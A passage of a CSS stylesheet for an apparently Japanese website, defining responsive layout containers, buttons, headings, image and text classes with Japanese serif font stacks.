    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-works {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}

.container-works .inner {
  margin-right: auto;
  margin-left: auto;
}
@media screen and (max-width: 787px) {
  .container-works .inner {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 788px) {
  .container-works .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1020px) {
  .container-works .inner {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-works .inner {
    width: 750px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-full {
  width: 100%;
}

.container-full .inner {
  overflow: hidden;
}
@media screen and (max-width: 787px) {
  .container-full .inner {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 788px) {
  .container-full .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1024px) {
  .container-full .inner {
/*    padding-left: 5%;
    padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-full .inner {
    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-head {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}

.container-head .inner {
    margin-left: 20px;
    margin-right: 20px;
}
@media screen and (max-width: 787px) {
  .container-head .inner {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 788px) {
  .container-head .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1024px) {
  .container-head .inner {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-head .inner {
    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* ===================================================================
--- pure.css
=================================================================== */
.pure-g div, .pure-g ul li, .pure-g dl, .pure-g p, .pure-g span {
  letter-spacing: 0;
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter, .pure-g > p.gutter, .pure-g > li.gutter, .pure-g > ul.gutter {
    padding: 0 0 0.5em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter, .pure-g > p.gutter, .pure-g > li.gutter, .pure-g > ul.gutter {
    padding: 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-l, .pure-g > p.gutter-l, .pure-g > li.gutter-l, .pure-g > ul.gutter-l {
    padding: 0 0 0 0.5em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-l, .pure-g > p.gutter-l, .pure-g > li.gutter-l, .pure-g > ul.gutter-l {
    padding: 0 0 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-r, .pure-g > p.gutter-r, .pure-g > li.gutter-r, .pure-g > ul.gutter-r {
    padding: 0 0.5em 0 0;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-r, .pure-g > p.gutter-r, .pure-g > li.gutter-r, .pure-g > ul.gutter-r {
    padding: 0 0.5em 0 0;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-1-2, .pure-g > p.gutter-1-2, .pure-g > li.gutter-1-2, .pure-g > ul.gutter-1-2 {
    padding: 0 0.25em 0.5em 0.25em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-1-2, .pure-g > p.gutter-1-2, .pure-g > li.gutter-1-2, .pure-g > ul.gutter-1-2 {
    padding: 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .gutter-t {
    padding: 0 0.25em;
  }
}
@media screen and (min-width: 788px) {
  .gutter-t {
    padding: 0 0.25em;
  }
}

@media screen and (min-width: 788px) {
  .pure-u-sm-comment > div.gutter-comment, .pure-u-sm-comment > p.gutter-comment, .pure-u-sm-comment > li.gutter-comment, .pure-u-sm-comment > ul.gutter-comment {
   vertical-align:bottom;
}
}

@media screen and (max-width: 787px) {
  .pure-u-sm-comment > div.gutter-comment, .pure-u-sm-comment > p.gutter-comment, .pure-u-sm-comment > li.gutter-comment, .pure-u-sm-comment > ul.gutter-comment {

}
}


/* ===================================================================
--- btn
=================================================================== */

@media screen and (max-width: 797px) {
  .btn-base2 img {
    width: 100%;
    height:auto;
  }
  .btn-base2 img:hover {
    opacity: 0.8;
  }
}
@media screen and (min-width: 798px) {
  .btn-base2 img {
    width: 400px;
    height:auto;
  }
  .btn-base2 img:hover {
    opacity: 0.8;
  }
}

@media screen and (max-width: 787px) {
  .btn-base {
    display: inline-block;
    padding: 13px 5px;
    border-radius: 2px;
    background: #ddd;
    color: #fff;
    text-decoration: none;
    width: 90%;
    margin-bottom: 20px;
    border-radius: 2px;
  }
}
@media screen and (min-width: 788px) {
  .btn-base {
    display: inline-block;
    padding: 10px 23px;
    border-radius: 2px;
    background: #ddd;
    color: #fff;
    text-decoration: none;
    width: 100%;
  }
}
.btn-base a {
  color: #fff !important;
}

@media screen and (min-width: 788px) {
  .btn-base:hover {
    opacity: 0.8;
    cursor: pointer;
  }
}

.btn-baseWide-s {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
}
.btn-baseWide-s a {
  display: block;
}
.btn-baseWide-s i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-s {
    width: 90% !important;
    padding: 23px 26px 23px 20px;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-s {
    width: 120px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-s {
    width: 180px;
  }
}

.btn-baseWide-m {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide-m a {
  display: block;
}
.btn-baseWide-m i {
  color: #fff;
}
.btn-baseWide-m img {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-m {
    padding: 23px 20px !important;
    width: 100% !important;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-m {
    width: 40% !important;
    padding: 23px 20px !important;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-m {
    width: 40% !important;
    padding: 23px 20px !important;
    margin:0 auto;
  }
}

.btn-baseWide2-m {
  background-color: #2B8837;
  text-align: center;
  color: #fff !important;
  border-radius: 4px;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide2-m a {
  display: block;
}
.btn-baseWide2-m i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide2-m {
    width: 100% !important;
    padding: 15px;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide2-m {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide2-m {
    width: 30%;
    padding: 23px 20px;
  }
}

.btn-baseWide-l {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide-l a {
  display: block;
}
.btn-baseWide-l i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-l {
    padding: 23px 20px;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-l {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-l {
    width: auto !important;
    padding: 23px 20px;
  }
}

.btn-baseWide2-l {
  background-color: #2B8837;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide2-l a {
  display: block;
}
.btn-baseWide2-l i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide2-l {
    padding: 23px 20px;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide2-l {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide2-l {
    width: auto !important;
    padding: 23px 20px;
  }
}


.btn-base {
  position: relative;
}

.btn-base:after {
  color: #fff;
  content: "";
  display: inline;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  padding: 0 0 0 15px;
  position: relative;
  text-align:right;
  top: 33%;
}

@media screen and (max-width: 787px) {
  .btn-baseWide-l, .btn-baseWide2-l {
    position: static;
  }
}

.no-arrow.btn-base:after {
  display: none !important;
}

.btn-container {
  zoom: 1;
  width: 100%;
  display: block;
  text-align: center !important;
  margin: 0 auto !important;
}
.btn-container:before, .btn-container:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.btn-container:after {
  clear: both;
}

@media screen and (min-width: 788px) {
  .btn-container__left {
    float: left;
  }
}

@media screen and (min-width: 788px) {
  .btn-container__right {
    float: right;
  }
}

/* ===================================================================
--- headline
=================================================================== */
h1 {
  font-size: 48px;
  font-size: 4.8rem;
  line-height: 1.2;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h2 {
  font-size: 27px;
  font-size: 2.7rem;
  line-height: 1.5;
  padding-bottom: 0.3em;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h3 {
  font-size: 25px;
  font-size: 2.5rem;
  line-height: 1.4;
  padding-bottom: 0.3em;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h4 {
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

h5 {
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

h6 {
  font-size: 10px;
  font-size: 1.0rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

/* ===================================================================
--- img
=================================================================== */
img {
  max-width: 100%;
  height: auto;
  vertical-align: text-bottom;
}
@media screen and (max-width: 787px) {
  img {
    width: 100%;
  }
}

/* ===================================================================
--- p,span
=================================================================== */
p, span {
  letter-spacing: normal;
}

/* ===================================================================
--- icon
=================================================================== */
i.fa-bars {
  cursor: pointer;
}
@media screen and (max-width: 787px) {
  i.fa-bars {
  font-size: 1.2em;
  padding:0 0 1%;
  margin-top:5%;
  }
  span.spmenu {
  font-size: 1.0em;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
}

i.fa-facebook-official {
  color: #3B5998;
  font-size: 39px;
  font-size: 4.9rem;
}

i {
  cursor: pointer;
}



/* ===================================================================
--- content - img
=================================================================== */
.content-img {
  text-align: center;
  margin-bottom: 20px;
}
@media screen and (min-width: 767px) {

.content-img-full img {
  width: 100%;
}

.content-img-full_sp img {
  display:none;
}
}
@media screen and (max-width: 787px) {
.content-img-full_sp img {
  width: 100%;
}
.content-img-full img {
  display:none;
}
}
.content-img-mb-10 {
  text-align: center;
  width: 100%;
}
@media screen and (max-width: 787px) {
  .content-img-mb-10 {
    margin-bottom: 5px;
  }
}
@media screen and (min-width: 788px) {
  .content-img-mb-10 {
    margin-bottom: 10px;
  }
}

.content-img-tc {
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
}

.content-img-tl {
  text-align: left;
  padding-bottom: 20px;
  width: 100%;
}
@media screen and (max-width: 787px) {
  .content-img-tl {
    padding-right: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-tl {
    padding-right: 20px;
  }
}

.content-img-tr {
  text-align: right;
  padding-bottom: 20px;
}
@media screen and (max-width: 787px) {
  .content-img-tr {
    padding-left: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-tr {
    padding-left: 30px;
  }
}

.content-img-fl {
  float: left;
  padding-bottom: 20px;
}

@media screen and (max-width: 787px) {
  .content-img-fl {
    padding-right: 0 !important;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-fl {
    padding-right: 30px;
  }
}

.content-img-fr {
  float: right;
  padding-bottom: 20px;
}
@media screen and (max-width: 787px) {
  .content-img-fr {
    padding-left: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-fr {
    padding-left: 30px;
  }
}

/* ===================================================================
--- content - title
=================================================================== */
.en, .jp {
  line-height: 1.1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .en, .jp {
    margin-bottom: 12px;
  }
}
@media screen and (min-width: 788px) {
  .en, .jp {
    margin-bottom: 14px;
  }
}

@media screen and (max-width: 787px) {
  .en {
    font-size: 15px;
    font-size: 1.5rem;
  }
}
@media screen and (min-width: 788px) {
  .en {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

@media screen and (max-width: 787px) {
  .jp {
    font-size: 24px;
    font-size: 2.4rem;
    text-align: left;
    color:#856C00;
  }
}
@media screen and (min-width: 788px) {
  .jp {
    font-size: 30px;
    font-size: 3.0rem;
    text-align: left;
    color:#856C00;
  }
}

.only {
  margin-bottom: 18px;
}
@media screen and (max-width: 787px) {
  .only {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 788px) {
  .only {
    margin-bottom: 28px;
  }
}

.no-line.en {
  margin-bottom: 0;
  padding-bottom: 0;
}

.no-line.en:after {
  border: 0;
  padding: 0;
}

.jp2 {
  letter-spacing: 0.1em;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .jp2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin-bottom: 16px;
    text-align:center;
  }
}
@media screen and (min-width: 788px) {
  .jp2 {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .jp2 {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 28px;
  }
}

.jp-left-color, .jp-left {
  text-align: left;
  margin-bottom: 16px;
  padding-bottom: 38px;
  line-height: 1.1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  border-bottom: 2px solid #77AC00;
}
@media screen and (max-width: 787px) {
  .jp-left-color, .jp-left {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .jp-left-color, .jp-left {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.jp-left {
  border-bottom: 2px solid #b4b3b3;
}

.content-ttl, .content-subttl {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl, .content-subttl {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl, .content-subttl {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-ttl_c, .content-subttl {
  text-align: right;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl_c, .content-subttl {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl_c, .content-subttl {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-subttl {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-subttl {
    font-size: 18px;
    font-size: 1.8rem;
    margin-bottom: 8px;
  }
}
@media screen and (min-width: 788px) {
  .content-subttl {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 18px;
  }
}

.content-ttl-color {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #77AC00;
}
@media screen and (max-width: 787px) {
  .content-ttl-color {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 9px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-color {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 15px;
  }
}

.content-ttl-tc-color {
  text-align: center !important;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #77AC00;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc-color {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 9px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-color {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 15px;
  }
}

.content-ttl-mb-0 {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-mb-0 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-mb-0 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.content-ttl-mb-10 {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-mb-10 {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-mb-10 {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 10px;
  }
}

.content-ttl-tc-mb-0 {
  text-align: center;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc-mb-0 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-mb-0 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.content-ttl-tc {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-ttl-tc-l {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  margin-bottom: 10px;
  color: #608900;
  letter-spacing: 0.2em !important;
  font-size: 42px;
  font-size: 4.2rem;
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-l {
    font-size: 62px;
    font-size: 6.2rem;
    margin-bottom: 20px;
  }
}

.content-ttl-tc-l2 {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  margin-bottom: 20px;
  color: #77AC00;
  font-size: 30px;
  font-size: 3rem;
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-l2 {
    font-size: 42px;
    font-size: 4.2rem;
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 1020px) {
  .content-ttl-tc-l2 {
    font-size: 52px;
    font-size: 5.2rem;
    margin-bottom: 50px;
  }
}

.content-ttl-line {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #231815 !important;
  text-align: left !important;
}
@media screen and (max-width: 787px) {
  .content-ttl-line {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-line {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 20px;
  }
}

.content-ttl-line:after {
  content: "";
  display: block;
  padding: 6px 0 2px;
}
@media screen and (max-width: 787px) {
  .content-ttl-line:after {
    border-bottom: 2px solid #77AC00;
    text-align: left;
    width: 40%;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-line:after {
    border-bottom: 3px solid #77AC00;
    text-align: left;
    width: 20%;
  }
}

.side-ttl-jp {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  text-align:left;
}
.side-ttl {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  text-align:left;
}

/* ===================================================================
--- content - txt
=================================================================== */
.content-txt {
  text-align: left;
  line-height: 2.0;
}
@media screen and (max-width: 787px) {
  .content-txt {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt {
    margin-bottom: 30px;
  }
}

.content-txt2 {
  text-align: left;
  line-height: 1.8;
}
@media screen and (max-width: 787px) {
  .content-txt2 {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt2 {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt2 {
    margin-bottom: 20px;
  }
}

.content-txt-tc {
  text-align: center;
  line-height: 1.8;
}
@media screen and (max-width: 787px) {
  .content-txt-tc {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-tc {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-tc {
    margin-bottom: 30px;
  }
}

.content-txt-about {
  text-align: left;
  line-height: 1.8;
  font-size:20px;
  width:80%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
@media screen and (max-width: 787px) {
  .content-txt-about {
    margin-bottom: 10px;
  font-size:16px;
  width:100%;
  margin:0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}
@media screen and (min-width: 788px) {
  .content-txt-about {
    margin-bottom: 20px;
  font-size:18px;
  width:90%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}
@media screen and (min-width: 1020px) {
  .content-txt-about {
    margin-bottom: 30px;
  font-size:20px;
  width:80%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}

.content-txt-about2 {
  text-align: left;
  line-height: 1.8;
  width:80%;
  margin:0 auto;
}
@media screen and (max-width: 787px) {
  .content-txt-about2 {
    margin-bottom: 10px;
  width:100%;
  margin:0;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-about2 {
    margin-bottom: 20px;
  width:90%;
  margin:0 auto;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-about2 {
    margin-bottom: 30px;
  width:80%;
  margin:0 auto;
  }
}

@media screen and (min-width: 788px) {
  .content-txt_work {
    text-align: left !important;
    line-height: 2.0;
    margin-bottom: 20px;
  }
  .content-txt_work_sp {
    display:none;
  }
}
@media screen and (max-width: 787px) {
  .content-txt_work {
    display:none;
  }
  .content-txt_work_sp {
    margin-bottom: 10px;
    text-align: left !important;
    line-height: 2.0;
  }
}

.content-txt-invite {
  text-align: left;
  line-height: 2.0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-txt-invite {
    margin-bottom: 10px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-invite {
    margin-bottom: 20px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-invite {
    margin-bottom: 30px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}


/* ===================================================================
--- content - list - ul+li
=================================================================== */
@media screen and (min-width: 768px){
.content-listItem {
  text-align: left;
  margin-bottom: 30px;
}
}
.content-listItem h4 {
  text-align:left;
}
}
@media screen and (max-width: 767px) {
.content-listItem {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem h4 {
  text-align:left;
}
}

@media screen and (min-width: 768px){
.content-listItem2 {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem2_sp {
  display:none;
}
.content-listItem h4 {
  text-align:left;
}
}
@media screen and (max-width: 767px) {
.content-listItem2_sp {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem2 {
  display:none;
}
.content-listItem2_sp h4 {
  text-align:left;
}
}

ul.content-list-inline {
  display: block;
  width: 100%;
}

@media screen and (max-width: 787px) {
  ul li .content-ttl, ul li .content-subttl {
    margin-bottom: 10px;
  }
}

/* ===================================================================
--- content - block
=================================================================== */
@media screen and (min-width: 788px) {
  .block-s {
    width: 94%;
    margin: 0 3%;
  }
}

.content-blk-line {
  border: 1px solid #b4b3b3;
}
@media screen and (max-width: 787px) {
  .content-blk-line {
    padding: 26px 20px;
  }
}
@media screen and (min-width: 788px) {
  .content-blk-line {
    padding: 46px 55px;
  }
}
@media screen and (min-width: 1020px) {
  .content-blk-line {
    padding: 56px 75px;
  }
}

/* ===================================================================
--- pre
=================================================================== */
.pre {
  border-left: 4px solid #77AC00;
  padding-left: 20px;
  text-align: left;
  margin-bottom: 12px;
  font-size:20px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}

.pre_container {
  text-align: center;
  width:80%;
  margin:0 auto;
}
@media screen and (max-width: 787px) {
  .pre_container {
    padding: 8px 0;
  width:100%;
  margin:0;
  }
.pre {
  font-size:16px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
